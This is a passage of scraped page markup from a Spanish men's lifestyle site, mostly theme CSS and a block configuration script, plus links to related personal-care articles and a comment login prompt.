a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px
40px 9px;background:rgba(0, 0, 0, 0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_84 .td-image-wrap{padding-bottom:60%}.tdi_84 .entry-thumb{background-position:center 50%}.tdi_84 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_84 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_84 .td-module-meta-info{padding:30px
30px 0;border-color:#eaeaea;background-color:#fff}.tdi_84
.td_module_wrap{width:33.33333333%;float:left;padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_84 .tdb-block-inner{margin-left:-15px;margin-right:-15px}.tdi_84 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_84 .td-post-vid-time{display:block}.tdi_84 .td-post-category{padding:0px;display:inline-block;background-color:rgba(0,0,0,0);color:#888;font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_84 .td-author-photo
.avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_84 .td-excerpt{display:none;color:#4c4f53;margin:0
0 19px;column-count:1;column-gap:48px;font-family:Lora !important;font-size:15px !important;line-height:1.7 !important}.tdi_84 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_84 .td-read-more{display:none}.tdi_84 .td-post-date,
.tdi_84 .td-post-author-name
span{display:inline-block;color:#888}.tdi_84 .td-module-comments{display:none}.tdi_84 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_84 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_84 .td-post-category:hover{color:#000}.tdi_84 .td_module_wrap:hover .td-module-title
a{color:#aaa !important}.tdi_84 .td-post-author-name
a{color:#888}.tdi_84 .td-post-author-name:hover
a{color:#000}.tdi_84 .entry-title{margin:0
0 17px;font-family:Poppins !important;font-size:27px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_84 .td-editor-date,
.tdi_84 .td-editor-date .entry-date,
.tdi_84 .td-post-author-name a,
.tdi_84 .td-module-comments
a{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_84
.td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_84 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width: 767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_84 .td-module-meta-info{padding:24px
0}.tdi_84
.td_module_wrap{padding-left:14px;padding-right:14px;padding-bottom:14px;margin-bottom:14px;clear:none !important;padding-bottom:14px !important;margin-bottom:14px !important}.tdi_84 .tdb-block-inner{margin-left:-14px;margin-right:-14px}.tdi_84 .td-module-container:before{bottom:-14px}.tdi_84 .td-author-photo
.avatar{width:22px;height:22px;margin-right:4px}.tdi_84 .td_module_wrap:nth-child(3n+1){clear:both !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_84 .td_module_wrap .td-module-container:before{display:block !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none !important}.tdi_84 .entry-title{margin:0
0 10px;font-family:Poppins !important;font-size:23px !important;line-height:1. !important;font-weight:600 !important}.tdi_84 .td-excerpt{margin:0
0 14px;font-family:Lora !important;font-size:14px !important;line-height:1.7 !important}.tdi_84 .td-post-category{font-family:Poppins !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.7px !important}.tdi_84 .td-editor-date,
.tdi_84 .td-editor-date .entry-date,
.tdi_84 .td-post-author-name a,
.tdi_84 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.7px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_84 .td-module-meta-info{padding:20px
0 0 }.tdi_84
.td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:11px;margin-bottom:11px;clear:none !important;padding-bottom:11px !important;margin-bottom:11px !important}.tdi_84 .tdb-block-inner{margin-left:-11px;margin-right:-11px}.tdi_84 .td-module-container:before{bottom:-11px}.tdi_84 .td-post-author-name{display:none}.tdi_84 .td_module_wrap:nth-child(3n+1){clear:both !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_84 .td_module_wrap .td-module-container:before{display:block !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none !important}.tdi_84 .entry-title{margin:0
0 9px;font-family:Poppins !important;font-size:22px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_84 .td-excerpt{margin:0
0 11px;font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}.tdi_84 .td-post-category{font-family:Poppins !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.7px !important}.tdi_84 .td-editor-date,
.tdi_84 .td-editor-date .entry-date,
.tdi_84 .td-post-author-name a,
.tdi_84 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.7px !important}}@media (max-width: 767px){.tdi_84 .td-module-meta-info{padding:26px
0 0}.tdi_84
.td_module_wrap{width:100%;float:left;padding-bottom:17px;margin-bottom:17px;padding-bottom:17px !important;margin-bottom:17px !important}.tdi_84 .td-module-container:before{bottom:-17px}.tdi_84 .td-author-photo
.avatar{width:22px;height:22px;margin-right:5px}.tdi_84 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_84 .td_module_wrap .td-module-container:before{display:block !important}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_84 .entry-title{margin:0
0 14px;font-family:Poppins !important;font-size:26px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_84 .td-excerpt{margin:0
0 16px;font-family:Lora !important;font-size:14px !important;line-height:1.7 !important}}</style><script>var block_tdi_84 = new tdBlock();
block_tdi_84.id = "tdi_84";
block_tdi_84.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":3,"show_btn":"none","show_com":"none","excerpt_middle":"yes","modules_category":"above","author_photo":"yes","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#888888","f_title_font_family":"702","f_title_font_weight":"600","f_cat_font_family":"702","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","modules_category_margin":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTJweCJ9","f_title_font_size":"eyJhbGwiOiIyNyIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjYifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJsYW5kc2NhcGUiOiIxLiJ9","title_txt_hover":"#aaaaaa","f_ex_font_family":"343","f_ex_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTQifQ==","f_ex_font_line_height":"eyJhbGwiOiIxLjciLCJwb3J0cmFpdCI6IjEuNiJ9","ex_txt":"#4c4f53","meta_bg":"#ffffff","meta_padding":"eyJhbGwiOiIzMHB4IDMwcHggMCIsImxhbmRzY2FwZSI6IjI0cHggMCIsInBvcnRyYWl0IjoiMjBweCAwIDAgIiwicGhvbmUiOiIyNnB4IDAgMCJ9","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiJ9","art_excerpt":"eyJhbGwiOiIwIDAgMTlweCIsImxhbmRzY2FwZSI6IjAgMCAxNHB4IiwicG9ydHJhaXQiOiIwIDAgMTFweCIsInBob25lIjoiMCAwIDE2cHgifQ==","art_title":"eyJhbGwiOiIwIDAgMTdweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTRweCJ9","image_height":"60","mc1_el":"35","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_meta_font_family":"702","f_meta_font_transform":"uppercase","author_photo_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIyIiwicGhvbmUiOiIyMiJ9","date_txt":"#888888","author_txt":"#888888","post_ids":"-5600","cat_txt_hover":"#000000","author_txt_hover":"#000000","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMzQifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","author_photo_space":"eyJsYW5kc2NhcGUiOiI0IiwicGhvbmUiOiI1In0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_excerpt":"none","custom_title":"","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":5600,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"2","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_84","tdc_css_class":"tdi_84","tdc_css_class_style":"tdi_84_rand_style"}';
block_tdi_84.td_column_number = "3";
block_tdi_84.block_type = "tdb_single_related";
block_tdi_84.post_count = "3";
block_tdi_84.found_posts = "428";
block_tdi_84.header_color = "";
block_tdi_84.ajax_pagination_infinite_stop = "";
block_tdi_84.max_num_pages = "143";
tdBlocksArray.push(block_tdi_84);</script><div id=tdi_84 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/dieta-para-ganar-musculos/" rel="bookmark" class="td-image-wrap " title="Dieta para ganar músculos" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2014/08/Jersey-Shore.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/cuidado-personal/" class="td-post-category">CUIDADO PERSONAL</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/dieta-para-ganar-musculos/" rel="bookmark" title="Dieta para ganar músculos">Dieta para ganar músculos</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" class="td-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/marcas-sostenibles-para-el-cuidado-del-cabello/" rel="bookmark" class="td-image-wrap " title="Marcas Sostenibles para el Cuidado del Cabello" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2022/05/Marcas-Sostenibles-para-el-Cuidado-del-Cabello-3-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/cuidado-personal/" class="td-post-category">CUIDADO PERSONAL</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/marcas-sostenibles-para-el-cuidado-del-cabello/" rel="bookmark" title="Marcas Sostenibles para el Cuidado del Cabello">Marcas Sostenibles para el Cuidado del Cabello</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" class="td-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/que-te-hace-ser-un-hombre-atractivo/" rel="bookmark" class="td-image-wrap " title="Qué te hace ser un hombre atractivo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2014/09/Que-te-hace-ser-un-hombre-atractivo-696x567.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/cuidado-personal/" class="td-post-category">CUIDADO PERSONAL</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/que-te-hace-ser-un-hombre-atractivo/" rel="bookmark" title="Qué te hace ser un hombre atractivo">Qué te hace ser un hombre atractivo</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" class="td-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div></div></div></div></div></div></div><div class="vc_row_inner tdi_86  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_86{position:relative !important;top:0;transform:none;-webkit-transform:none}.tdi_86,
.tdi_86 .tdc-inner-columns{display:block}.tdi_86 .tdc-inner-columns{width:100%}@media (min-width: 768px){.tdi_86{margin-left:-30px;margin-right:-30px}.tdi_86
.vc_column_inner{padding-left:30px;padding-right:30px}}</style><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_88{vertical-align:baseline}.tdi_88 .vc_column-inner > .wpb_wrapper,
.tdi_88 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_88 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}@media (max-width: 767px){.tdi_88{margin-bottom:40px !important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" > <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_single_comments tdi_89 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_89" ><style>.td-theme-wrap .tdi_89 .td-block-title > *,
.td-theme-wrap .tdi_89 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_89 .td-subcat-item a:hover,
.td-theme-wrap .tdi_89 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_89 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_89 .td-subcat-dropdown:hover .td-subcat-more
i{color:#666}.td-theme-wrap .tdi_89 .td-subcat-dropdown ul:after{background-color:#666}.td-theme-wrap .tdi_89 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_89 .td_quote_on_blocks,
.td-theme-wrap .tdi_89 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_89 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_89 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_89 .td-instagram-user
a{color:#666}.td-theme-wrap .tdi_89 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_89 .td-load-more-wrap a:hover{background-color:#666;border-color:#666}.td-theme-wrap .tdi_89 .td-read-more a,
.td-theme-wrap .tdi_89 .td-weather-information:before,
.td-theme-wrap .tdi_89 .td-weather-week:before,
.td-theme-wrap .tdi_89 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_89 .td-post-category,
.td-theme-wrap .tdi_89 .td-post-category:hover{background-color:#666}.tdi_89{margin-bottom:0px !important}</style><style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,
.tdb_single_comments .comment-respond:last-child,
.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,
.tdb-comm-layout5
form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,
.tdb-comm-layout5 .td-form-comment,
.tdb-comm-layout3 .form-submit,
.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top
.comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_89 cite a:hover{color:#888}.tdi_89 .comment-link{color:#888;display:inline-block}.tdi_89 .comment-link:hover{color:#000}.tdi_89 .comment-reply-link{color:#888;font-family:Poppins !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_89 .comment-reply-link:hover,
.tdi_89 #cancel-comment-reply-link:hover,
.tdi_89 .logged-in-as a:hover{color:#000}.tdi_89
.comment{border-bottom-style:dashed}.tdi_89 .comment
.children{border-top-style:dashed}.tdi_89 .comment-reply-title{color:#888;font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 .comment-form
.submit{background-color:#000;font-family:Poppins !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_89 .comment-form .submit:hover{background-color:#4c4f53}.tdi_89
.avatar{border-radius:100%}.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_89 .comment-link,
.tdi_89 .comment-edit-link{font-family:Poppins !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_89 .comment-content
p{font-family:Lora !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:14px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:13px !important}@media (min-width: 767px){.tdb-comm-layout2 form,
.tdb-comm-layout4
form{margin:0
-10px}.tdb-comm-layout2 .logged-in-as,
.tdb-comm-layout4 .logged-in-as,
.tdb-comm-layout2 .comment-form-input-wrap,
.tdb-comm-layout4 .comment-form-input-wrap,
.tdb-comm-layout2 .form-submit,
.tdb-comm-layout4 .form-submit,
.tdb-comm-layout2 .comment-respond p,
.tdb-comm-layout4 .comment-respond
p{padding:0
10px}.tdb-comm-layout2 .td-form-author,
.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,
.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width: 767px){.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_89 .comment-content
p{font-family:Lora !important;font-size:13px !important}.tdi_89 .comment-reply-title{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:12px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_89 .comment-content
p{font-family:Lora !important;font-size:13px !important}.tdi_89 .comment-reply-title{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:12px !important}}@media (max-width: 767px){.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}.tdi_89 .comment-content
p{font-family:Lora !important;font-size:12px !important}.tdi_89 .comment-reply-title{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:12px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:11px !important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cuidados-los-codos-pies-hombre/#respond" style="display:none;">Cancelar respuesta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Iniciar sesión para dejar un comentario</a></p></div></div></div></div></div></div></div><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky"><style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner > .wpb_wrapper,
